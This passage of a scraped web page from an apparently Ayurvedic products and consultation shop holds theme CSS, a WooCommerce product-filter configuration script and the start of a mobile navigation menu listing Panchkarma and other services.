.times,.heading-product-category-tabs .btn:hover,.tbay-element-product-categories-tabs .tabs-list > li > a.active,.tbay-element-product-categories-tabs .tabs-list > li > a:hover,.tbay-element-product-tabs .tabs-list > li > a.active,.tbay-element-product-tabs .tabs-list > li > a:hover,.tbay-element-product-categories-tabs .tabs-list > li.active > a,.tbay-element-product-tabs .tabs-list > li.active > a , .product-recently-viewed-header:hover h3,.product-recently-viewed-header:hover i,.product-recently-viewed-header:hover h3:after , .product-recently-viewed-header .btn-readmore,.product-recently-viewed-header h3:hover , .product-recently-viewed-main a.btn-readmore,.tbay-element-product-list-tags .item a:before,.post .entry-header .readmore , .post .post-type , .post .entry-meta-list > li.entry-category > a,.post .entry-meta-list > li > a:hover , .post .entry-category.type-2 a,.entry-meta-list .entry-author a,.entry-title a:hover,.post .entry-category a,.style-grid .post .entry-category a,.related-posts .post .entry-category a,.post-area .entry-meta,.post-area .entry-meta a , .tagcloud a:hover , .entry-single .entry-content a,.entry-single .entry-content .tagcloud a:hover,.entry-single .entry-category a,.entry-single .author-info .all-post:hover,.post-navigation .nav-links > a .meta-nav:hover,.post-navigation .post-title:hover,#comments .comment-reply-link,#comments .comment-reply-title #cancel-comment-reply-link,#comments .comment-edit-link,.contact-wrapper .contact-info li a,.owl-carousel > .slick-arrow:hover i,.owl-carousel > .slick-arrow:focus i,.slider > .slick-arrow:hover i,.slider > .slick-arrow:focus i,.flex-control-nav > .slick-arrow:hover,.SumoSelect > .optWrapper > .options li.opt:hover,.SumoSelect > .optWrapper > .options li.opt.selected,.mm-listitem > a:focus,.mm-listitem.active > a,.mm-menu .mm-navbar_tabs a,.mm-menu .mm-navbars_bottom .mm-navbar a:hover,.mm-menu .mm-navbars_bottom .mm-navbar a:focus,.yith-wfbt-section .yith-wfbt-items label a:hover,.yith-wfbt-submit-block .price_text > span.total_price,#cboxClose:hover:before,#cboxClose:focus:before,body table.compare-list tr.remove td > a:hover,body.tbay-body-compare #yith-woocompare ins.woocommerce-Price-amount,body.tbay-body-compare #yith-woocompare .woocommerce-Price-amount,body table.compare-list .remove td a:hover .remove:before,span.question a:hover,#show-all-questions a.show-questions:hover , #tab-questions a.back-to-product,.woocommerce table.wishlist_table.shop_table tr .product-remove a:hover,.woocommerce table.wishlist_table.shop_table .product-price,.woocommerce table.wishlist_table.shop_table .product-price .woocommerce-Price-amount,.woocommerce table.wishlist_table.shop_table .product-price ins span,.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .product-price .woocommerce-Price-amount,.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .product-price ins,.all-subcategories a:hover h3,.product-top-sidebar .button-product-top:focus,.product-top-sidebar .button-product-top:hover,.tbay-filter .SumoSelect > .CaptionCont:hover,.tbay-filter .SumoSelect.open .CaptionCont,.display-mode-warpper .display-mode-btn.active,.display-mode-warpper .display-mode-btn:hover,.woof_list > label:hover,.woof_childs_list_opener:hover,.products-list .product-block .name a:hover , .cart-dropdown .subtotal,.tbay-dropdown-cart .cart_empty > li a.button,.cart-dropdown .cart_empty > li a.button,.tbay-dropdown-cart .cart_list a.remove:hover i,.cart-dropdown .cart_list a.remove:hover i,.tbay-dropdown-cart .cart_list .product-name:hover,.cart-dropdown .cart_list .product-name:hover,.tbay-dropdown-cart .cart_list .group .woocommerce-Price-amount,.cart-dropdown .cart_list .group .woocommerce-Price-amount , .tbay-dropdown-cart .total .woocommerce-Price-amount,.cart-dropdown .total .woocommerce-Price-amount,.tbay-dropdown-cart .widget-header-cart .offcanvas-close:hover,.tbay-dropdown-cart .widget-header-cart .offcanvas-close:focus,.tbay-element-mini-cart .product-image a.remove:hover i,#product-size-guide .close:hover i,#product-size-guide .close:focus i , .btn-size-guide,p.must-log-in a , .comment-reply-login , .singular-shop div.product .tbay-wishlist a,.singular-shop div.product .tbay-compare a , .singular-shop div.product .tbay-wishlist a.delete_item,.singular-shop div.product .product_meta > span a:hover,.woocommerce .quantity button:focus,.woocommerce .quantity button:hover,.woocommerce-page .quantity button:focus,.woocommerce-page .quantity button:hover,.product-nav > .link-images > .psnav .single_nav .single_nav a:hover,.product-nav > .link-images > .psnav .single_nav .single_nav a:focus,.product-nav .single_nav a:hover,.product-nav .single_nav a:focus,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,body div.product div.images .woocommerce-product-gallery__trigger:hover , .woocs_special_price_code , .woocs_price_code,.woocommerce-grouped-product-list-item__price , .woocommerce div.product p.price,.woocommerce div.product span.price,#reviews .wcpr-filter-button:hover,#reviews .wcpr-filter-button.wcpr-active , .wvs-css .variations .reset_variations,.tawcvs-swatches .swatch.selected,.tawcvs-swatches .swatch:hover,.woocommerce-grouped-product-list-item__quantity .add-cart a.button:hover,#sticky-menu-bar li.current a,#sticky-menu-bar li:hover a,#sticky-menu-bar li:focus a,#sticky-menu-bar li a:hover,#sticky-menu-bar li a:focus,.wc-tabs-wrapper .tabs-title button:hover,.wc-tabs-wrapper .tabs-title button:focus,.woocommerce div.product #woocommerce-tabs ul.tabs li.active > a,.woocommerce div.product #woocommerce-tabs ul.tabs li:hover > a,.shop_table.cart a.remove:hover i,.cart_totals table tr.shipping .button,.cart_totals table * tr.shipping .button,.cart_totals table tr.shipping .button:hover,.cart_totals table * tr.shipping .button:hover,.cart_totals table tr.order-total .woocommerce-Price-amount,.cart_totals .shipping-calculator-form p:not(.form-row),.cart-bottom .continue-to-shop a:hover,.cart-bottom .update-cart:hover,.cart-bottom .update-cart:hover .update,.cart-bottom .update:hover,.cart-bottom .update:focus,.woocommerce table.shop_table > thead > tr > th .woocommerce-Price-amount,.woocommerce table.shop_table > thead > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tbody > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tbody > tr > th .woocommerce-Price-amount,.woocommerce table.shop_table > tfoot > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tfoot > tr > th .woocommerce-Price-amount , .cart-collaterals .shipping-calculator-button,.woocommerce .shop_table .product-name > a:hover,.woocommerce .shop_table .product-name .wc-item-meta p,.woocommerce .shop_table .product-name dl.variation p , .woocommerce .woocommerce-MyAccount-content a:not(.woocommerce-button):not(.vendor-dashboard),.woocommerce form.login .lost_password a,.woocommerce form.register .lost_password a , .woocommerce form.register .woocommerce-privacy-policy-text a,.woocommerce .woocommerce-form-login-toggle .woocommerce-info a,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a,form.checkout .order-review .shop_table > tfoot > tr.order-total > td .woocommerce-Price-amount,form.checkout .order-review .shop_table > tfoot > tr:last-child > th,.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper a,#custom-register a.text-link,#custom-login a.text-link,#custom-register .vendor-register a,.sold-by-meta > a:hover , .dokan-message a,.sold-dokan a:hover,ul.subsubsub li.active a,.dokan-seller-listing .wrapper-dokan > span:hover,.dokan-seller-listing .dokan-seller-search-form button:hover,.dokan-withdraw-content .dokan-withdraw-area ul li.active a,.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .inner:hover .fbox-icon , .become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .fbox-icon,.dokan-orders-content .dokan-orders-area > a.dokan-btn:hover , .dokan-orders-content .dokan-orders-area .dokan-table .woocommerce-Price-amount,.wcmp_regi_main .register .woocommerce-privacy-policy-text a,#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .store-name:hover,#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail,#custom-register .wcfmmp_become_vendor_link a , #wcfmmp-store ins,#wcfmmp-store .categories_list ul li a:hover,#wcfmmp-store .categories_list ul li a:focus,.woocommerce form.register .wcfmmp_become_vendor_link a,.wcv-dashboard-navigation ul li a:hover,table.table-vendor-sales-report a,table.table-vendor-sales-report tr td.product a , .shop_settings #main-container form #pv_shop_description_container > p a,form[name=export_orders] ~ table.table .order-comments-link,.product-block .wcvendors_sold_by_in_loop a:hover,.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li a:hover,.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li.active a,.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li a , .wcv-grid a:hover , table.wcv-table.wcvendors-table-product a,table.wcvendors-table-order .row-actions-order a:hover,.wcv-store-header.header-modern .meta .social-icons a:hover,.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active a,.active-search-mobile .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,.active-search-mobile .tbay-search-mobile .count,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .count,.image-mains .show-mobile > div .yith-wcwl-wishlistexistsbrowse.show i,.cart_totals table .order-total .woocs_special_price_code,.product-block.v1 .button-wishlist.shown-mobile > div .yith-wcwl-wishlistaddedbrowse a,.product-block.v1 .button-wishlist.shown-mobile > div .yith-wcwl-wishlistexistsbrowse a ,.has-after:hover,button.btn-close:hover,.new-input + span:before,.new-input + label:before,.icon-nunbering .elementor-row > div .elementor-widget-wrap > div:nth-child(1) .elementor-widget-container:before,body .singular-shop div.product .tbay-wishlist a:hover,body .singular-shop div.product .tbay-compare a:hover,.product-block div.button-wishlist .yith-wcwl-wishlistexistsbrowse a i,.product-block div.button-wishlist .yith-wcwl-wishlistaddedbrowse a i{color:#9bc33b;}.has-after:after,.post .entry-category.type-2 a:after,.entry-meta-list .entry-category a:after,.entry-single .entry-category a:after,#tab-questions a.back-to-product:after,.woocommerce form.login .lost_password a:after,.woocommerce form.register .lost_password a:after,.woocommerce form.register .wcfmmp_become_vendor_link a:after,.product-recently-viewed-main a.btn-readmore:hover,.icon-preview-box:hover .preview,#awesome-font .fontawesome-icon-list .fa-hover:hover .preview,.carousel .carousel-indicators .active , .woocommerce a.button.alt,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.pagination span.current,.pagination span:hover,.pagination a.current,.pagination a:hover,.tbay-pagination span.current,.tbay-pagination span:hover,.tbay-pagination a.current,.tbay-pagination a:hover , .btn-theme,.btn-default,.woocommerce-pagination a.button,.woof_container_inner_tags ul.woof_list label,.widget_price_filter .price_slider_amount .button,.show-view-all a,.tbay-element-banner .banner-content .style-btn,.tbay-element-newsletter button[type=submit],.widget-newletter button[type=submit],.btn-view-all,.post .entry-category.type-1 a,.entry-single .entry-description a,.post-password-form input[type=submit],#comments #respond .form-submit input,#reviews #respond .form-submit input,.wpcf7-form .form-horizontal .wpcf7-submit,.page-404 .backtohome,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove,body table.compare-list .add-to-cart td a,.woocommerce table.compare-list .add-to-cart td a:not(.unstyled_button),input#ywqa-submit-question,div#new-answer-header .ywqa_submit_answer,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a,.more_products a,.tbay-pagination-load-more a,.products-list .product-block .add-cart a,.tbay-dropdown-cart .group-button p.buttons a.button,.cart-dropdown .group-button p.buttons a.button,.tbay-element-mini-cart .left-right .group-button p.buttons a.button,.tbay-element-mini-cart .left-right .group-button p.buttons a.button.checkout,.woocommerce button.button,.woocommerce a.button.wc-backward,.woocommerce a.woocommerce-button.view,.woocommerce button.button[name=track],#respond input#submit,.woocommerce #respond input#submit,.woocommerce input.button,.singular-shop div.product .single_add_to_cart_button,.singular-shop .tbay-modalButton,#shop-now.has-buy-now .tbay-buy-now,#sticky-menu-bar #sticky-custom-add-to-cart,.cart_totals .wc-proceed-to-checkout a.checkout-button,.coupon .box input[type=submit],.woocommerce table.shop_table.account-orders-table a.view,.woocommerce table.shop_table.my_account_orders a.view,.woocommerce table.shop_table.dokan-rma-order-item-table a.view,.woocommerce table.shop_table.account-orders-table a.request_warranty,.woocommerce table.shop_table.my_account_orders a.request_warranty,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty,.woocommerce form.login p.last .button,.woocommerce form.register p.last .button,.woocommerce-order-received .order-again a,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit],.woocommerce form.checkout_coupon > p.form-row-last .button,.woocommerce-checkout-payment .place-order button.button.alt,#custom-register input.submit_button,#custom-login input.submit_button,input[type=submit].dokan-btn,a.dokan-btn-theme,.dokan-btn-theme,.dokan-btn-success,input[type=submit].dokan-btn[disabled],a.dokan-btn-theme[disabled],.dokan-btn-theme[disabled],.dokan-btn-success[disabled],.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit],.dokan-dashboard a.add_new_attribute,.dokan-add-new-product-popup input#dokan-create-new-product-btn,.dokan-seller-listing .store-footer > a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status,.wcmp_regi_main .register .button,#report_abuse_form button.submit-report-abuse,#report-abuse table input[type=submit],.vendor_sidebar .widget_wcmp_quick_info #respond input#submit,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit],#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit],#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit],#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button,.wcfm_popup_wrapper .wcfm_popup_button,#wcfmmp-store #reviews .add_review button,.form-row input[name=apply_for_vendor_submit],form.wcv-form .wcv-button[type=submit],.dashboard .wcv-dashboard-navigation ~ form input[type=submit],.shop_settings input[name=vendor_application_submit],form[name=export_orders] input,form[name=export_orders] ~ table.table .order-comments input.btn,.wcvendors-pro-dashboard-wrapper a.button,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button,.wcvendors-pro-dashboard-wrapper input#update_button,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button,.wcv-form .control-group .control > input.wcv-button:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit],table.wcvendors-table-order form #tracking_number_save_button,form#wcv-store-settings input#store_save_button,.wcv_store_search form input[type=submit],.wcv_vendor_search form input[type=submit],.new-input:checked + span:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + span:before,form.checkout input[type=radio]:checked + span:before,form.checkout input[type=checkbox]:checked + span:before,.woocommerce-account input[type=radio]:checked + span:before,.woocommerce-account input[type=checkbox]:checked + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + span:before,.woocommerce form .form-row .woocommerce-form__input:checked + span:before,#custom-login-wrapper #cus-rememberme:checked + span:before,.new-input:checked + label:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + label:before,form.checkout input[type=radio]:checked + label:before,form.checkout input[type=checkbox]:checked + label:before,.woocommerce-account input[type=radio]:checked + label:before,.woocommerce-account input[type=checkbox]:checked + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + label:before,.woocommerce form .form-row .woocommerce-form__input:checked + label:before,#custom-login-wrapper #cus-rememberme:checked + label:before,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot,.treeview .sub-menu a:hover:before , body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare,.woof_list_label li .woof_label_term.checked,.woof_list_label li .woof_label_term:hover,ul.woof_list.woof_list_color li .woof_label_count,ul.woof_list.woof_list_label li .woof_label_count , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout,.product-block.v1 .group-buttons > div a,.product-block.v1 .add-cart a,.elementor-product-vertical-v2 .owl-carousel > .slick-arrow:hover,.elementor-product-vertical-v2 .owl-carousel > .slick-arrow:focus,.featured-vendor .elementor-widget-wrap .elementor-button:after,.our-team-content .social-link li:hover,.underline .elementor-heading-title a:after,#tbay-cart-modal .main-content a.view-cart:hover,#tbay-cart-modal .main-content a.checkout,.style-2 .custom-image-list-categories .item-cat:hover,.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:before,.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:after,.elements .vc_row .flash-sales-date .times > div span,.heading-product-category-tabs .btn:before,.tbay-element-product-categories-tabs .tabs-list > li > a.active::after,.tbay-element-product-categories-tabs .tabs-list > li > a:hover::after,.tbay-element-product-tabs .tabs-list > li > a.active::after,.tbay-element-product-tabs .tabs-list > li > a:hover::after,.tbay-element-product-categories-tabs .tabs-list > li.active > a::after,.tbay-element-product-tabs .tabs-list > li.active > a::after,.product-recently-viewed-header .btn-readmore:hover,.tbay-element-product-list-tags .item:hover , .post.sticky , .link-wrap,.page-links > span:not(.page-links-title),.page-links a:hover,.page-links a:focus,.slick-dots li.slick-active button,.slick-dots li.slick-active button::before,body table.compare-list .add-to-cart td a:hover,.carousel .carousel-controls-v3 .carousel-control:hover,div.question-text .question-symbol,.woocommerce table.wishlist_table.shop_table tr .product-remove.icon a,.wishlist_table.mobile .product-add-to-cart .add-cart a,.tparrows:hover,.tp-bullets.revo-tbay .tp-bullet.selected,.tp-bullets.revo-tbay .tp-bullet:hover,.products-list .product-block .group-buttons > div a,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:focus,.cart-dropdown .group-button p.buttons a.button.view-cart:hover,.cart-dropdown .group-button p.buttons a.button.view-cart:focus,.tbay-element-mini-cart .left-right .group-button p.buttons a.button.view-cart:hover,.singular-shop div.product .single_add_to_cart_button.disabled,.singular-shop div.product .single_add_to_cart_button.disabled:hover,.singular-shop div.product .single_add_to_cart_button.disabled:focus , .progress-bar , #reviews .wcpr-overall-rating-left,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected:hover,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item:hover,.tbay-swatches-wrapper li a.variable-item-span-label:hover,.tbay-swatches-wrapper li a.variable-item-span-label.selected , .singular-shop div.product.product-type-external .single_add_to_cart_button,.woocommerce-tabs-mobile .wc-tab-mobile .tab-head,.woocommerce div.product #woocommerce-tabs ul.tabs li.active > a:before,.woocommerce div.product #woocommerce-tabs ul.tabs li:hover > a:before,.shop_table.cart .cart-bottom > *.update:hover,.shop_table.cart .cart-bottom > * a:hover,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li:hover a,.woocommerce .woocommerce-MyAccount-navigation ul li:focus a , input[type=submit].dokan-btn:active,input[type=submit].dokan-btn:focus,a.dokan-btn-theme:active,a.dokan-btn-theme:focus,.dokan-btn-theme:active,.dokan-btn-theme:focus,.dokan-btn-success:active,.dokan-btn-success:focus,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li span.current,.dokan-dashboard .pagination-wrap > ul.pagination > li span:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li a.current,.dokan-dashboard .pagination-wrap > ul.pagination > li a:hover,.dokan-pagination-container ul.dokan-pagination > li:not(.disabled):not(.active):hover a,.dokan-pagination-container ul.dokan-pagination > li.active a,.dokan-pagination-container ul.dokan-pagination > li a.current,#report-abuse table input[type=submit],#report-abuse table input[type=submit]:hover , .vendor_sidebar .widget_wcmp_quick_info #respond input#submit,.has-after:after , .btn-theme,.new-input:checked + span:before,.new-input:checked + label:before{background-color:#9bc33b;}.pagination span.current,.pagination span:hover,.pagination a.current,.pagination a:hover,.tbay-pagination span.current,.tbay-pagination span:hover,.tbay-pagination a.current,.tbay-pagination a:hover,.new-input:checked + span:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + span:before,form.checkout input[type=radio]:checked + span:before,form.checkout input[type=checkbox]:checked + span:before,.woocommerce-account input[type=radio]:checked + span:before,.woocommerce-account input[type=checkbox]:checked + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + span:before,.woocommerce form .form-row .woocommerce-form__input:checked + span:before,#custom-login-wrapper #cus-rememberme:checked + span:before,.new-input:checked + label:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + label:before,form.checkout input[type=radio]:checked + label:before,form.checkout input[type=checkbox]:checked + label:before,.woocommerce-account input[type=radio]:checked + label:before,.woocommerce-account input[type=checkbox]:checked + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + label:before,.woocommerce form .form-row .woocommerce-form__input:checked + label:before,#custom-login-wrapper #cus-rememberme:checked + label:before , body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare,ul.woof_list li > div.checked,ul.woof_list li > div:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,#tbay-cart-modal .main-content a.view-cart:hover,#tbay-cart-modal .main-content a.checkout,.style-2 .custom-image-list-categories .item-cat:hover , div.tbay-element.tbay-element-product-count-down .product-count-down .item .product-block , .tbay-addon.product-countdown .tbay-addon-content , .product-recently-viewed-header .btn-readmore , .product-recently-viewed-main a.btn-readmore,.tbay-element-product-list-tags .item:hover , .post-area .sticky,.page-links > span:not(.page-links-title),.page-links a:hover,.page-links a:focus,.carousel .carousel-controls-v3 .carousel-control:hover,.tbay-body-woocommerce-catalog-mod .product-block.v1 .group-buttons > div.button-wishlist a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v2 .group-buttons > div.button-wishlist a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v6 .group-buttons > div.tbay-quick-view a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v11 .group-buttons > div.tbay-quick-view a:hover,.tbay-body-woocommerce-catalog-mod .products-list .product-block .group-buttons > div.tbay-quick-view a:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:focus,.cart-dropdown .group-button p.buttons a.button.view-cart:hover,.cart-dropdown .group-button p.buttons a.button.view-cart:focus,.tbay-element-mini-cart .product-image a.remove:hover i,.singular-shop div.product .flex-control-thumbs .slick-list li img.flex-active,.singular-shop div.product .flex-control-thumbs .slick-list li img:hover,.product-nav .single_nav a:hover,.product-nav .single_nav a:focus,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,body div.product div.images .woocommerce-product-gallery__trigger:hover,.tawcvs-swatches .swatch.selected,.tawcvs-swatches .swatch:hover,.tbay-swatches-wrapper li a.variable-item-span-label:hover,.tbay-swatches-wrapper li a.variable-item-span-label.selected,.dokan-dashboard .pagination-wrap > ul.pagination > li span.current,.dokan-dashboard .pagination-wrap > ul.pagination > li span:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li a.current,.dokan-dashboard .pagination-wrap > ul.pagination > li a:hover,.dokan-pagination-container ul.dokan-pagination > li:not(.disabled):not(.active):hover a,.dokan-pagination-container ul.dokan-pagination > li.active a,.dokan-pagination-container ul.dokan-pagination > li a.current,.products-list .product-block .group-buttons > div a,.new-input:checked + span:before,.new-input:checked + label:before{border-color:#9bc33b;}.woocommerce .woocommerce-message , #tbay-search-form-canvas .tbay-loading:after,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot:before,.display-products.load-ajax:after{border-top-color:#9bc33b;}</style>        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://nhkpnature.com/shop/";
                            var woof_link = 'https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://nhkpnature.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 1;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://nhkpnature.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_packaging"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        </head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4013 single-format-standard wp-theme-diza wp-child-theme-diza-child theme-diza qubely qubely-frontend woocommerce-no-js woo-variation-swatches wvs-theme-diza-child wvs-theme-child-diza wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css skin-care tbay-show-cart-mobile tbay-body-mobile-product-two  tbay-hide-variation-selector elementor-default elementor-kit-13 woocommerce tbay-variation-free ajax_cart_popup header-mobile-center">
<style>
	p.container_fix {
    z-index: 99999999999;
    padding: 17px;
    writing-mode: tb-rl;
    margin-bottom: 0px;
    font-family: Roboto;
    font-weight: 500;
    width: 100%;
    color: #fff;
    background-color: #26a69a;
}
</style>
<div style="width: 48px; overflow: hidden; color:#228B22;padding: 0; margin: 0; position: fixed; right:0; bottom:35%; z-index: 999999999;">
<p class="container_fix"><a style="color: #fff;font-size: 16px;" href="https://nhkpnature.com/online-consultation">
Online Consultation</a></p>
</div>
<div id="wrapper-container" class="wrapper-container">
 
	  
<div id="tbay-mobile-smartmenu" data-enablebottom="true" data-enableeffects="" data-counters="" data-title="Menu" class="tbay-mmenu d-xl-none"> 

            <div id="mm-searchfield" class="mm-searchfield__input" >

                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-account-footer-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu"><li id="menu-item-2023" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#">Subscribe</a></li>
<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/wishlist/">Wishlist</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>            </div>
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://nhkpnature.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="elementor-item" href="#">SERVICES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/panchkarma/">Panchkarma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Clinic Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Panchtatv Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">PrakurtiPrikshan by Nadi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Prakurti Analysis by Charts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">PanchkarmChikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Kshar Sutra Chikitsa</a></li>
